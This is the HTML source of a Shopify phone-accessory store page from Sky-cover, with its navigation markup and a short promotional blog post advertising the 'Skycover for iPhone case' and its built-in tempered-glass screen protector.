                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/en-gb/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All COLLECTIONS
                              </a></li><li>
                              <a href="/en-gb/collections/all" class="mega-menu__link mega-menu__link--level-2 link">
                                All PRODUCTS
                              </a></li><li>
                              <a href="/en-gb/collections/metal-aluminum" class="mega-menu__link mega-menu__link--level-2 link">
                                ALUMINUM CASE
                              </a></li><li>
                              <a href="/en-gb/collections/leathery" class="mega-menu__link mega-menu__link--level-2 link">
                                LEATHER CASE
                              </a></li><li>
                              <a href="/en-gb/collections/screen-protectors" class="mega-menu__link mega-menu__link--level-2 link">
                                SCREEN PROTECTORS
                              </a></li><li>
                              <a href="/en-gb/collections/titanium" class="mega-menu__link mega-menu__link--level-2 link">
                                TITANIUM CASES
                              </a></li><li>
                              <a href="/en-gb/collections/fanny-cover" class="mega-menu__link mega-menu__link--level-2 link">
                                Fanny Cover
                              </a></li><li>
                              <a href="/en-gb/collections/motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                BIKE &amp; MOTORCYCLE
                              </a></li><li>
                              <a href="/en-gb/collections/magsafe" class="mega-menu__link mega-menu__link--level-2 link">
                                MagSafe® COVERS
                              </a></li><li>
                              <a href="/en-gb/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="mega-menu__link mega-menu__link--level-2 link">
                                APPLE ACCESSORIES
                              </a></li><li>
                              <a href="/en-gb/collections/solar-energy" class="mega-menu__link mega-menu__link--level-2 link">
                                Solar Energy
                              </a></li><li>
                              <a href="/en-gb/collections/smart-watch" class="mega-menu__link mega-menu__link--level-2 link">
                                SMART WATCH 
                              </a></li><li>
                              <a href="/en-gb/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                WATCH CASE &amp; STRAP
                              </a></li><li>
                              <a href="/en-gb/collections/phone-holder" class="mega-menu__link mega-menu__link--level-2 link">
                                PHONE HOLDER
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>SHOP BY DEVICES</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/en-gb/collections/iphone-1" class="mega-menu__link mega-menu__link--level-2 link">
                                iPHONE SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-gb/collections/iphone-17-pro-max" class="mega-menu__link link">
                                        iPhone 17 Pro Max
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-17-pro" class="mega-menu__link link">
                                        iPhone 17 Pro
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-17-air" class="mega-menu__link link">
                                        iPhone 17 Air
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-17" class="mega-menu__link link">
                                        iPhone 17
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-16-pro-max" class="mega-menu__link link">
                                        IPHONE 16 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-16-pro" class="mega-menu__link link">
                                        IPHONE 16 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-16-plus" class="mega-menu__link link">
                                        IPHONE 16 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-16" class="mega-menu__link link">
                                        IPHONE 16
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-16e" class="mega-menu__link link">
                                        IPHONE 16e
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-15-pro-max-case" class="mega-menu__link link">
                                        IPHONE 15 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="mega-menu__link link">
                                        IPHONE 15 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-15-plus-case" class="mega-menu__link link">
                                        IPHONE 15 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-15" class="mega-menu__link link">
                                        IPHONE 15
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-14-pro-max" class="mega-menu__link link">
                                        IPHONE 14 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-14-pro" class="mega-menu__link link">
                                        IPHONE 14 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-14-plus-cases" class="mega-menu__link link">
                                        IPHONE 14 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-14" class="mega-menu__link link">
                                        IPHONE 14
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-13-pro-max" class="mega-menu__link link">
                                        IPHONE 13 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-13-pro" class="mega-menu__link link">
                                        IPHONE 13 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-13" class="mega-menu__link link">
                                        IPHONE 13
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-13-mini-case" class="mega-menu__link link">
                                        IPHONE 13 MINI
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-12-promax" class="mega-menu__link link">
                                        IPHONE 12 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-12-pro" class="mega-menu__link link">
                                        IPHONE 12 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-12" class="mega-menu__link link">
                                        IPHONE 12
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-12-mini-case" class="mega-menu__link link">
                                        IPHONE 12 MINI
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-11-pro-max-case" class="mega-menu__link link">
                                        IPHONE 11 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-11-pro-case" class="mega-menu__link link">
                                        IPHONE 11 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-11-case" class="mega-menu__link link">
                                        IPHONE 11
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-gb/collections/samsung-galaxy" class="mega-menu__link mega-menu__link--level-2 link">
                                GALAXY S SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-gb/collections/new-galaxy-s25-ultra" class="mega-menu__link link">
                                        NEW! Galaxy S25 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/new-galaxy-s25" class="mega-menu__link link">
                                        NEW! Galaxy S25
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/new-galaxy-s25-1" class="mega-menu__link link">
                                        NEW! Galaxy S25+
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s24-ultra" class="mega-menu__link link">
                                        Galaxy S24 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s24" class="mega-menu__link link">
                                        Galaxy S24
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s24-plus" class="mega-menu__link link">
                                        Galaxy S24+
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s23-ultra" class="mega-menu__link link">
                                        Galaxy S23 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s23" class="mega-menu__link link">
                                        Galaxy S23
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s23-fe-cases" class="mega-menu__link link">
                                        Galaxy S23 FE
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s23-plus" class="mega-menu__link link">
                                        Galaxy S23+
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s22-ultra-cases" class="mega-menu__link link">
                                        Galaxy S22 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s22-cases" class="mega-menu__link link">
                                        Galaxy S22 
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s22-cases-1" class="mega-menu__link link">
                                        Galaxy S22+
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s21-ultra" class="mega-menu__link link">
                                        Galaxy S21 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s21-cases" class="mega-menu__link link">
                                        Galaxy S21
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s21-cases-1" class="mega-menu__link link">
                                        Galaxy S21+
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s20-ultra-cases" class="mega-menu__link link">
                                        Galaxy S20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s20" class="mega-menu__link link">
                                        Galaxy S20
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s20-plus" class="mega-menu__link link">
                                        Galaxy S20+
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/samsung-galaxy-note-20-ultra" class="mega-menu__link link">
                                        Galaxy Note 20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-note-20" class="mega-menu__link link">
                                        Galaxy Note 20
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-gb/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                APPELE WATCH
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-gb/collections/smart-watch" class="mega-menu__link link">
                                        SMART WATCH
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="mega-menu__link link">
                                        Genuine Swatch Leather Strap
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="mega-menu__link link">
                                        3D full screen coverage
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="mega-menu__link link">
                                        Strap Leather Smart Watch
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="mega-menu__link link">
                                        genuine swatch replacement straps
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="mega-menu__link link">
                                        Glass Watch cases
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-gb/collections/airpods" class="mega-menu__link mega-menu__link--level-2 link">
                                AIRPODS
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-gb/collections/headphones" class="mega-menu__link link">
                                        Headphones
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/airpods-case" class="mega-menu__link link">
                                        AirPods Case
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/en-gb/collections/new-arrival-iphone-cases" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>NEW ARRIVAL &amp; FEATURED</span>
                  </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>TRACK MY ORDER</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-gb/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="CJSqGCX9+YVXKqFfjH5IGLQwmciZlmE0Ww9d48u2eRoCyIqRhRkxQHOrtwdTpA64/TZNkiVVUx1jUt6LbFEgiEbK7EzZppoMDkAk9VTbVu+VlgW6AoZU7YJZ44NWd2XyhYOqVPuaLiLDMIV3aWAJkVP4tLbW9WpC5u1CKqoo/T6sFaSGaD2ZUgXg8X2AtAGx13CBpYNl33zf0iBW07oGdXgfWvuu7v+nRZDGopXCHQx3stIj0u+md6i2YcPKCEsEN3Ua3IF53P3E0kbG2weTtWNpbuvTg/Cj7D3MSZGniAoQLX4ishRtFMLHYWQQ6GLg/yb1arPxIKvbIBnoz8GbvBKb49ZeJkUptXc4rPL0ys0xV6/KgroFy3lUlx6g/cDEqQoFsIVZ9zZABDGClbXd2g==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=GB" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-gb/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sky-cover",
    
      "logo": "https:\/\/sky-cover.com\/cdn\/shop\/files\/Skycover_logo_Black.webp?v=1747333524\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sky-cover.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25249363624275__main" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-blog-post.css?v=76819555938050272411747074253" rel="stylesheet" type="text/css" media="all" />

<article class="article-template" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //sky-cover.com/cdn/shop/articles/product-image-1907498048_1.jpg?v=1674082546&width=350 350w,
                  //sky-cover.com/cdn/shop/articles/product-image-1907498048_1.jpg?v=1674082546&width=750 750w,
                  
                  
                  
                  
                  //sky-cover.com/cdn/shop/articles/product-image-1907498048_1.jpg?v=1674082546 800w
                "
                sizes="(min-width: 1600px) 1500px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//sky-cover.com/cdn/shop/articles/product-image-1907498048_1.jpg?v=1674082546&width=1100"
                loading="eager"
                fetchpriority="high"
                width="800"
                height="800"
                alt="[Skycover] for iPhone case"
              >
            </div>
          </div><header class="page-width page-width--narrow" >
          <h1 class="article-template__title" itemprop="headline">[Skycover] for iPhone case</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2023-01-18T22:55:45Z">January 18, 2023</time></span></header><div class="article-template__social-sharing page-width page-width--narrow" >
          
          
<script src="//sky-cover.com/cdn/shop/t/62/assets/share.js?v=23059556731731026671747074254" defer="defer"></script>

<share-button id="Share-template--25249363624275__main" class="share-button quick-add-hidden" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--25249363624275__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--25249363624275__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--25249363624275__main"
          value="https://sky-cover.com/en-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/skycover-for-iphone-case"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--25249363624275__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width page-width--narrow rte"
          itemprop="articleBody"
          
        >
          Introducing the <span style="color: #000000;"><strong><a href="https://sky-cover.com/" style="color: #000000;">Skycover</a></strong> </span><strong>for iPhone case,</strong> a sleek and durable case that offers superior protection for your device. The case is constructed from high-quality materials that are designed to withstand the wear and tear of everyday use. The Skycover is also designed to be slim and lightweight, adding minimal bulk to your phone while still providing excellent protection.<br><br>One of the standout features of this case is the built-in screen protector. The screen protector is made of tempered glass and covers the entire front of the phone, providing an added layer of protection for your device's display. The case also offers easy access to all buttons and ports, making it easy to use your phone while it's protected.<br><br>The design of the case is simple and sleek, with a clear back and a colored bumper that will match <strong>your phone's color.</strong> The case is available in a variety of colors to suit your style.<br><br>Overall, the <span style="color: #000000;"><strong><a href="https://sky-cover.com/" style="color: #000000;">Skycover</a></strong></span> for iPhone case is a great choice for anyone looking for a high-quality, protective case that doesn't add unnecessary bulk to their phone. It provides excellent protection for your phone, with a built-in screen protector, and comes in stylish design that will match your taste.
        </div><div class="article-template__back element-margin-top center">
    <a href="/en-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Introducing the Skycover for iPhone case, a sleek and durable case that offers superior protection for your device. The case is constructed from high-quality materials that are designed to withstand the wear and tear of everyday use. The Skycover is also designed to be slim and lightweight, adding minimal bulk to your phone while still providing excellent protection.One of the standout features of this case is the built-in screen protector. The screen protector is made of tempered glass and covers the entire front of the phone, providing an added layer of protection for your device's display. The case also offers easy access to all buttons and ports, making it easy to use your phone while it's protected.The design of the case is simple and sleek, with a clear back and a colored bumper that will match your phone's color. The case is available in a variety of colors to suit your style.Overall, the Skycover for iPhone case is a great choice for anyone looking for a high-quality, protective case that doesn't add unnecessary bulk to their phone. It provides excellent protection for your phone, with a built-in screen protector, and comes in stylish design that will match your taste.",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/sky-cover.com"
    },
    "headline": "[Skycover] for iPhone case",
    
    
      "image": [
        "https:\/\/sky-cover.com\/cdn\/shop\/articles\/product-image-1907498048_1.jpg?v=1674082546\u0026width=1920"
      ],
    
    "datePublished": "2023-01-18T23:55:45Z",
    "dateCreated": "2023-01-18T23:55:45Z",
    "author": {
      "@type": "Person",
      "name": "Yassine Khoui"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Sky-cover"
    }
  }
</script>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-promo-popup.css?v=175993886525155844911747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/newsletter-section.css?v=34202919601334509171747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25249364279635__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//sky-cover.com/cdn/shop/t/62/assets/section-footer.css?v=62500012057406143751747074254" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" media="print" onload="this.media='all'">

<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
